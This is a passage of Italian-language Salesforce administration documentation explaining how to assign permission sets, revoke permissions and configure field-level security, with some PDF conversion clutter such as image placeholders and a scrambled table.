

- **•** Le assegnazioni dei layout di pagina sono specificate solo nei profili e non sono disponibili negli insiemi di autorizzazioni. Quando un insieme di autorizzazioni specifica un tipo di record personalizzato, agli utenti con quell'insieme di autorizzazioni viene assegnato il layout di pagina specificato per quel tipo di record nei rispettivi profili. (nei profili, le assegnazioni dei layout di pagina sono specificate per ogni tipo di record, anche quando i tipi di record non sono assegnati).
- **•** Per la conversione dei lead, per i record convertiti viene utilizzato il tipo di record predefinito specificato nel profilo dell'utente.
- **•** Gli utenti possono visualizzare i record assegnati a qualsiasi tipo di record. Di conseguenza, a ogni tipo di record nel profilo di un utente viene assegnato un layout di pagina. L'assegnazione di un tipo di record nel profilo o nell'insieme di autorizzazioni di un utente non determina la visualizzazione dei record con quel tipo di record per l'utente. L'assegnazione del tipo di record specifica semplicemente che l'utente può utilizzare quel tipo di record durante la creazione o la modifica di un record.
- **•** I tipi di record negli insiemi di autorizzazioni non sono supportati nei pacchetti e nelle serie di modifiche. Di conseguenza, tutte le assegnazioni di tipi di record negli insiemi di autorizzazioni di un'organizzazione Sandbox devono essere riprodotte manualmente nell'organizzazione di produzione.

#### VEDERE ANCHE:

[Assegnazione dei tipi di record e dei layout di pagina nell'interfaccia utente profilo ottimizzata](#page-493-0) [Assegnazione di tipi di record ai profili nell'interfaccia utente profilo originale](#page-500-0) [Assegnazione di tipi di record personalizzati negli insiemi di autorizzazioni](#page-517-1) [Assegnazione dei layout di pagina nell'interfaccia utente profilo originale](#page-499-0)

# Abilitazione di autorizzazioni personalizzate negli insiemi di autorizzazioni

Le autorizzazioni personalizzate rappresentano un modo per consentire l'accesso a processi o applicazioni personalizzate. Dopo avere creato un'autorizzazione personalizzata e averla associata a un processo o a un'applicazione, è possibile abilitarla negli insiemi di autorizzazioni.

- **1.** Da Imposta, immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni**.
- **2.** Selezionare un insieme di autorizzazioni o crearne uno.
- **3.** Nella pagina della panoramica dell'insieme di autorizzazioni, fare clic su **Autorizzazioni personalizzate**.
- **4.** Fare clic su **Modifica**.
- **5.** Per abilitare le autorizzazioni personalizzate, selezionarle dall'elenco Autorizzazioni personalizzate disponibili e fare clic su **Aggiungi**. Per rimuovere le autorizzazioni personalizzate dall'insieme di autorizzazioni, selezionarle dall'elenco Autorizzazioni personalizzate abilitate e fare clic su **Rimuovi**.
- **6.** Fare clic su **Salva**.

VEDERE ANCHE: [Autorizzazioni personalizzate](#page-5267-0)

# Gestione di assegnazioni di insiemi di autorizzazioni

È possibile assegnare insiemi di autorizzazioni a un unico utente dalla pagina dei dettagli dell'utente o assegnare più utenti a un insieme di autorizzazioni da qualsiasi pagina dell'insieme di autorizzazioni.

- **•** [Assegnare insiemi di autorizzazioni a un unico utente](#page-520-0)
- **•** [Assegnare un insieme di autorizzazioni a più utenti](#page-521-0)
- **•** [Rimuovere le assegnazioni utente da un insieme di autorizzazioni](#page-522-0)



Disponibile nella versione: Salesforce Classic e Lightning Experience

#### Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Nelle organizzazioni Group Edition e Professional Edition non è possibile creare o modificare le autorizzazioni personalizzate, ma è possibile installarle come parte di un pacchetto gestito.

## AUTORIZZAZIONI UTENTE

Per abilitare le autorizzazioni personalizzate negli insiemi di autorizzazioni:

**•** "Gestisci profili e insiemi di autorizzazioni"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## Pagina utenti assegnati all'insieme di autorizzazioni

Dalla pagina Utenti assegnati, è possibile visualizzare tutti gli utenti assegnati a un insieme di autorizzazioni, assegnare ulteriori utenti e rimuovere le assegnazioni utente.

Per visualizzare tutti gli utenti assegnati a un insieme di autorizzazioni, da qualsiasi pagina dell'insieme di autorizzazioni, fare clic su **Gestisci assegnazioni**. Dalla pagina Utenti assegnati è possibile:

- **•** [Assegnare utenti all'insieme di autorizzazioni](#page-521-0)
- **•** [Rimuovere le assegnazioni utente dall'insieme di autorizzazioni](#page-522-0)
- **•** [Modificare un utente](#page-418-0)
- **•** Visualizzare la pagina dei dettagli di un utente facendo clic sul nome, sull'alias o sul nome utente
- **•** Visualizzare un profilo facendo clic sul nome del profilo

#### VEDERE ANCHE:

[Assegnare insiemi di autorizzazioni a un unico utente](#page-520-0)

## <span id="page-520-0"></span>Assegnare insiemi di autorizzazioni a un unico utente

Dalla pagina dei dettagli dell'utente è possibile assegnare insiemi di autorizzazioni o rimuovere le assegnazioni di insiemi di autorizzazioni per un unico utente.

- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **2.** Selezionare un utente.
- **3.** Nell'elenco correlato Assegnazioni dell'insieme di autorizzazioni, fare clic su **Modifica assegnazioni**.
- **4.** Per assegnare un insieme di autorizzazioni, selezionarlo dalla casella Insiemi di autorizzazioni disponibili e fare clic su **Aggiungi**. Per rimuovere l'assegnazione di un insieme di autorizzazioni, selezionarla dalla casella Insiemi di autorizzazioni abilitati e fare clic su **Rimuovi**.



**•** Nella pagina Assegnazioni dell'insieme di autorizzazioni figurano gli insiemi di autorizzazioni a cui non sono associate licenze e quelli che corrispondono alla licenza dell'utente. Ad esempio, se la licenza di un utente è Chatter Only, sarà possibile assegnare all'utente gli insiemi di autorizzazioni con licenza Chatter Only e quelli privi di licenze associate.

Se si assegna un insieme di autorizzazioni sprovvisto di licenza utente, tutte le relative impostazioni e autorizzazioni abilitate devono essere consentite dalla licenza dell'utente: in caso contrario l'assegnazione non andrà a buon fine.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare gli utenti assegnati a un insieme di autorizzazioni:

**•** "Visualizza impostazione e configurazione"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per assegnare gli insiemi di autorizzazioni:

**•** "Assegna insiemi di autorizzazioni"

**•** Per alcune autorizzazioni, gli utenti devono disporre di licenze insieme di autorizzazioni prima di potere avere tali autorizzazioni. Ad esempio, se si aggiunge l'autorizzazione "Utilizza Identity Connect" all'insieme di autorizzazioni "Identità", solo gli utenti con la licenza insieme di autorizzazioni Identity Connect possono vedersi assegnare l'insieme di autorizzazioni "Identità".

**5.** Fare clic su **Salva**.

Suggerimento: questa e altre operazioni di amministrazione possono essere eseguite dall'app mobile SalesforceA.

#### VEDERE ANCHE:

[Assegnare un insieme di autorizzazioni a più utenti](#page-521-0) **[SalesforceA](#page-981-0)** [Licenze utente negli insiemi di autorizzazioni](#page-509-0) [Assegnare un insieme di autorizzazioni a più utenti](#page-521-0)

## <span id="page-521-0"></span>Assegnare un insieme di autorizzazioni a più utenti

Da qualsiasi pagina dell'insieme di autorizzazioni è possibile assegnare l'insieme a uno o più utenti.

[Guarda una dimostrazione: assegnare un insieme di autorizzazioni](https://www.google.com/url?q=https%3A%2F%2Flogin.salesforce.com%2Fservices%2Fwalkthrough%3Fpath%3D%252F0PS%253Fsetupid%253DPermSets%26tour%3Dassign-a-permission-set&sa=D&sntz=1&usg=AFQjCNHMUwskqlnELduY6n3RLdSFvLWCGw)

#### VEDERE ANCHE:

**•**

[Rimuovere le assegnazioni utente da un insieme di autorizzazioni](#page-522-0) [Assegnare insiemi di autorizzazioni a un unico utente](#page-520-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per assegnare un insieme di autorizzazioni agli utenti:

**•** "Assegna insiemi di autorizzazioni"

#### <span id="page-522-0"></span>Rimuovere le assegnazioni utente da un insieme di autorizzazioni

Da qualsiasi pagina dell'insieme di autorizzazioni è possibile rimuovere da uno o più utenti l'assegnazione a un insieme di autorizzazioni.

- **1.** Da Imposta, immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni**.
- **2.** Selezionare un insieme di autorizzazioni.
- **3.** Nella barra degli strumenti dell'insieme di autorizzazioni, fare clic su **Gestisci assegnazioni**.
- **4.** Selezionare gli utenti da rimuovere dall'insieme di autorizzazioni.

È possibile rimuovere un massimo di 1000 utenti alla volta.

- **5.** Fare clic su **Rimuovi assegnazioni**. Questo pulsante è disponibile solo quando è stato selezionato almeno un utente.
- **6.** Per tornare a un elenco di tutti gli utenti assegnati all'insieme di autorizzazioni, fare clic su **Chiudi**.

#### VEDERE ANCHE:

[Assegnare un insieme di autorizzazioni a più utenti](#page-521-0)

# Revoca di autorizzazioni e accesso

È possibile utilizzare i profili e gli insiemi di autorizzazioni per concedere l'accesso ma non per negarlo. Eventuali autorizzazioni concesse da un profilo o da un insieme di autorizzazioni devono essere rispettate. Se ad esempio l'autorizzazione "Trasferisci record" non è abilitata nel profilo di Giulia Siani ma lo è in due dei suoi insiemi di autorizzazioni, i record potranno essere trasferiti anche se Giulia Siani non ne è titolare. Per revocare un'autorizzazione, è necessario rimuovere tutte le istanze dell'autorizzazione dall'utente. Questa operazione può essere eseguita mediante le seguenti azioni, ciascuna delle quali prevede alcune conseguenze.

#### **Azione Conseguenza**

agli insiemi di autorizzazioni.

L'autorizzazione o l'impostazione di accesso viene disabilitata per tutti gli altri utenti assegnati al profilo o agli insiemi di autorizzazioni. Disabilitare un'autorizzazione o rimuovere un'impostazione di accesso nel profilo e in tutti gli insiemi di autorizzazioni assegnati all'utente. L'utente può perdere altre autorizzazioni o impostazioni di accesso associate al profilo o Se un'autorizzazione o un'impostazione di accesso è abilitata nel profilo dell'utente,

E

se l'autorizzazione o l'impostazione di accesso è abilitata in uno degli insiemi di autorizzazioni

assegnare un profilo diverso all'utente

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per rimuovere le assegnazioni di insiemi di autorizzazioni:

**•** "Assegna insiemi di autorizzazioni"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**



assegnati all'utente, rimuovere tali assegnazioni dall'utente.

Per ovviare alla conseguenza in entrambi i casi, considerare tutte le opzioni possibili. Ad esempio, è possibile clonare il profilo assegnato o gli eventuali insiemi di autorizzazioni assegnati in cui è abilitata l'autorizzazione o l'impostazione di accesso, disabilitare l'autorizzazione o l'impostazione di accesso e assegnare il profilo o gli insiemi di autorizzazioni clonati all'utente. Un'altra possibilità è creare un profilo di base con il numero minimo di autorizzazioni e impostazioni che rappresenti il massimo numero di utenti possibile, quindi creare insiemi di autorizzazioni che forniscano ulteriori possibilità di accesso.

#### VEDERE ANCHE:

[Autorizzazioni e accesso degli utenti](#page-479-0) [Tour dimostrativo: creazione, modifica e assegnazione di un insieme di autorizzazioni](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set) [Assegnare insiemi di autorizzazioni a un unico utente](#page-520-0)

# <span id="page-523-0"></span>Accesso ai campi

#### Accessibilità dei campi

Diversi fattori contribuiscono a controllare se gli utenti possono visualizzare e modificare determinati campi in Salesforce.

- **• Layout di pagina** È possibile impostare se i campi sono visibili, obbligatori, modificabili o di sola lettura.
- **• Protezione livello campo** È possibile limitare ulteriormente l'accesso degli utenti ai campi impostando se tali campi sono visibili, modificabili o di sola lettura. Tali impostazioni ignorano le proprietà dei campi impostate nel layout di pagina se la protezione a livello di campo è più restrittiva.
	- Nota: La protezione a livello di campo non impedisce di effettuare ricerche sui valori di  $\mathbf Z$ un campo. Quando i termini della ricerca corrispondono ai valori di campo con protezione a livello di campo, nei risultati della ricerca vengono restituiti i record associati senza i campi protetti e i relativi valori.
- **• Autorizzazioni** Alcune autorizzazioni utente ignorano sia i layout di pagina sia le impostazioni di protezione a livello di campo. Ad esempio, gli utenti che dispongono dell'autorizzazione per la modifica dei campi di sola lettura potranno sempre modificare i campi di sola lettura indipendentemente dalle altre impostazioni.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

I layout di pagina non sono disponibili in **Database.com** Edition

**• Campi universalmente obbligatori**—I campi personalizzati possono essere resi universalmente obbligatori; questa impostazione sovrascrive tutte le impostazioni meno restrittive dei layout di pagina o della protezione a livello di campo.

Dopo che sono stati impostati questi elementi, è possibile confermare l'accesso degli utenti ai campi specifici mediante la [griglia di](#page-524-0) [accessibilità dei campi.](#page-524-0)

#### VEDERE ANCHE:

[Modifica delle impostazioni di accesso ai campi](#page-525-0)

#### <span id="page-524-0"></span>Verifica dell'accessibilità dei campi per un determinato campo

- **1.** Accedere all'area dei campi dell'oggetto appropriato:
	- **•** Per gli elenchi di selezione degli stati di convalida Knowledge, da Imposta immettere *Stati convalida* nella casella Ricerca veloce, quindi selezionare **Stati convalida**.
- **2.** Selezionare un campo e fare clic su **Visualizza accessibilità campo**.
- **3.** Verificare che l'accesso al campo sia corretto per i vari profili e tipi di record.
- **4.** Passare il mouse sopra qualsiasi impostazione di accesso ai campi per vedere se il campo è obbligatorio, modificabile, nascosto o di sola lettura in base al layout di pagina o alla protezione a livello di campo.
- **5.** Fare clic su qualsiasi impostazione di accesso ai campi per modificare l'accessibilità del campo.

Per le opzioni avanzate di verifica dell'accessibilità dei campi in base a uno specifico profilo, tipo di record o campo, da Imposta, immettere *Accessibilità campo* nella casella Ricerca veloce, quindi selezionare **Accessibilità campo**. Da questa pagina è necessario scegliere una scheda specifica da visualizzare e quindi decidere se verificare l'accesso in base a profili, tipi di record o campi.

Nota: in questa interfaccia utente, non è possibile verificare l'accesso per gli insiemi di autorizzazioni.

la protezione a livello di campo non impedisce di effettuare ricerche sui valori di un campo. Per impostare l'organizzazione in modo da impedire agli utenti di effettuare ricerche e recuperare record corrispondenti a un valore in un campo nascosto dalla protezione a livello di campo, rivolgersi all'assistenza clienti.

VEDERE ANCHE: [Accessibilità dei campi](#page-523-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare l'accessibilità campo:

**•** "Visualizza impostazione e configurazione"

#### <span id="page-525-0"></span>Modifica delle impostazioni di accesso ai campi

Dalla griglia di accessibilità ai campi, è possibile fare clic su qualsiasi impostazione di accesso a un campo per modificare l'accessibilità nel layout di pagina o nella protezione a livello di campo. Le impostazioni di accesso ai campi sono quindi modificabili nella pagina Impostazioni accesso.

**•** Nella sezione Protezione livello campo della pagina, specificare il livello di accesso del campo per il profilo.



Anziché creare più layout di pagina per controllare l'accesso ai campi, si consiglia di utilizzare una protezione a livello di campo.

- **•** Nella sezione Layout di pagina della pagina è possibile:
	- **–** Selezionare il pulsante di opzione Rimuovere o modificare la possibilità di modifica, quindi modificare le proprietà di accesso al campo per il layout di pagina. Tali modifiche riguarderanno tutte le combinazioni di profilo e tipo di record che utilizzano attualmente il layout di pagina selezionato.
	- **–** In alternativa, è possibile selezionare il pulsante di opzione Scegliere un altro layout di pagina per assegnare un altro layout di pagina alla combinazione di profilo e tipo di record.

#### <span id="page-525-1"></span>VEDERE ANCHE:

[Accessibilità dei campi](#page-523-0)

## Panoramica sulla protezione a livello di campo

Le impostazioni di sicurezza a livello di campo consentono agli amministratori di limitare l'accesso degli utenti alla visualizzazione e alla modifica di determinati campi nei seguenti punti:

- **•** Pagine dei dettagli e di modifica
- **•** Elenchi correlati
- **•** Visualizzazioni elenco
- **•** Rapporti
- **•** Connect Offline
- **•** Modelli di email e di stampa unione
- **•** Link personalizzati
- **•** Portale partner



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare l'accessibilità ai campi:

**•** "Visualizza impostazione e configurazione"

Per modificare l'accessibilità ai campi:

**•** "Personalizza applicazione"

E

"Gestisci profili e insiemi di autorizzazioni"

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

- **•** Portale Clienti di Salesforce
- **•** Dati sincronizzati
- **•** Dati importati

I campi che sono visibili agli utenti nelle pagine dei dettagli e di modifica sono una combinazione delle impostazioni di protezione a livello di campo e dei layout di pagina. Vengono applicate sempre le impostazioni di accesso ai campi più restrittive. Ad esempio, se un campo è obbligatorio nel layout di pagina e di sola lettura nelle impostazioni di protezione a livello di campo, queste ultime avranno la precedenza e il campo sarà di sola lettura per l'utente.

Importante: La protezione a livello di campo non impedisce di effettuare ricerche sui valori di un campo. Quando i termini della ricerca corrispondono ai valori di campo con protezione a livello di campo, nei risultati della ricerca vengono restituiti i record associati senza i campi protetti e i relativi valori.

Per definire la protezione a livello di campo, procedere in uno dei seguenti modi:

- **•** [Per più campi in un unico insieme di autorizzazioni o profilo](#page-527-0)
- **•** [Per un unico campo in tutti i profili](#page-527-1)

Dopo aver impostato la protezione a livello di campo per gli utenti, è possibile:

- **•** Creare layout di pagina per organizzare i campi nelle pagine dei dettagli e di modifica.
- **•** Verificare l'accesso degli utenti ai campi controllando l'accessibilità dei campi.
- **•** Personalizzare i layout di ricerca per impostare i campi che vengono visualizzati nei risultati delle ricerche, nei risultati delle ricerche nella finestra di dialogo di ricerca e negli elenchi chiave nelle pagine iniziali delle schede.
- Nota: i campi formula e riepilogo di roll-up sono sempre di sola lettura nelle pagine dei dettagli e non sono disponibili nelle pagine di modifica. Possono inoltre essere visibili agli utenti anche se i campi a cui fanno riferimento non sono visibili. I campi universalmente obbligatori vengono sempre visualizzati nelle pagine di modifica indipendentemente dalla protezione a livello di campo.

La creazione guidata di gruppi relazione consente di creare e modificare i gruppi relazione indipendentemente dalla protezione a livello di campo.

#### <span id="page-527-0"></span>Impostazione delle autorizzazioni sui campi negli insiemi di autorizzazioni e nei profili

Le autorizzazioni sui campi specificano il livello di accesso per i singoli campi di un oggetto.

- **1.** Da Imposta:
	- **•** Immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni** oppure
	- **•** Immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**
- **2.** Selezionare un insieme di autorizzazioni o un profilo.
- **3.** A seconda dell'interfaccia utilizzata, eseguire una delle seguenti operazioni:
	- **•** Insiemi di autorizzazioni o interfaccia utente profilo ottimizzata: nella casella **Trova** impostazioni..., digitare il nome dell'oggetto desiderato e selezionarlo dall'elenco. Fare clic su **Modifica**, quindi far scorrere l'elenco fino alla sezione Autorizzazioni campi.
	- **•** Interfaccia utente profilo originale: nella sezione Protezione livello campo, fare clic su **Visualizza** accanto all'oggetto che si desidera modificare, quindi fare clic su **Modifica**.
- **4.** Specificare il livello di accesso del campo.
- **5.** Fare clic su **Salva**.

#### <span id="page-527-1"></span>Impostazione della protezione a livello di campo per un unico campo in tutti i profili

- **1.** Dalle impostazioni di gestione per l'oggetto del campo, accedere all'area dei campi.
- **2.** Selezionare il campo che si desidera modificare.
- **3.** Fare clic su **Visualizza accessibilità campo**.
- **4.** Specificare il livello di accesso del campo.
- **5.** Fare clic su **Salva**.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per impostare la protezione a livello di campo:

**•** "Gestisci profili e insiemi di autorizzazioni"

E

"Personalizza applicazione"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per impostare la protezione a livello di campo:

**•** "Gestisci profili e insiemi di autorizzazioni"

E

"Personalizza applicazione"

# Riferimento Autorizzazioni

## <span id="page-528-1"></span>Autorizzazioni utente

Le autorizzazioni utente specificano quali operazioni possono essere eseguite dagli utenti e a quali funzioni gli utenti hanno accesso. Ad esempio, gli utenti in possesso dell'autorizzazione "Visualizza impostazione e configurazione" possono visualizzare le pagine Imposta e gli utenti in possesso dell'autorizzazione "API abilitata" possono accedere a qualsiasi API Salesforce. È possibile attivare le autorizzazioni utente negli insiemi di autorizzazioni e nei profili personalizzati. Negli insiemi di autorizzazioni e nell'interfaccia utente profilo ottimizzata, queste autorizzazioni e le loro descrizioni sono elencate nelle pagine Autorizzazioni applicazione o Autorizzazioni di sistema. Nell'interfaccia utente profilo originale, le autorizzazioni utente sono invece elencate nelle Autorizzazioni amministrative e Autorizzazioni utente generali.

Per visualizzare le autorizzazioni e le relative descrizioni, da Imposta, immettere *Insiemi di*

*autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni** e selezionare o creare un insieme di autorizzazioni. Quindi, dalla pagina Panoramica sull'insieme di autorizzazioni, fare clic su **Autorizzazioni applicazione** o **Autorizzazioni di sistema**.

<span id="page-528-0"></span>VEDERE ANCHE: [Profili](#page-480-0) [Insiemi di autorizzazioni](#page-508-0) [Profili standard](#page-481-0)

# Autorizzazioni sugli oggetti

Le autorizzazioni sugli oggetti specificano l'accesso di base di cui dispongono gli utenti per creare, leggere, modificare ed eliminare record per ogni oggetto. Le autorizzazioni sugli oggetti si possono gestire negli insiemi di autorizzazioni e nei profili.

Le autorizzazioni oggetto possono rispettare o ignorare le regole e le impostazioni di condivisione. Le autorizzazioni che seguono specificano l'accesso agli oggetti di cui dispongono gli utenti.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Le autorizzazioni utente disponibili variano secondo la versione (Edition) utilizzata.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**



#### VEDERE ANCHE:

[Panoramica sulle autorizzazioni "Visualizza tutto" e "Modifica tutto"](#page-529-0) [Confronto tra i modelli di protezione](#page-530-0) [Autorizzazioni sui campi](#page-531-0)

#### <span id="page-529-0"></span>Panoramica sulle autorizzazioni "Visualizza tutto" e "Modifica tutto"

Le autorizzazioni "Visualizza tutto" e "Modifica tutto" ignorano le regole e le impostazioni di condivisione e consentono agli amministratori di concedere rapidamente accesso ai record associati a un determinato oggetto in tutta l'organizzazione. "Visualizza tutto" e "Modifica tutto" potrebbero essere alternative preferibili alle autorizzazioni "Visualizza tutti i dati" e "Modifica tutti i dati". Tenere presenti le seguenti distinzioni fra i vari tipi di autorizzazioni.





Disponibile in: **tutte** le versioni

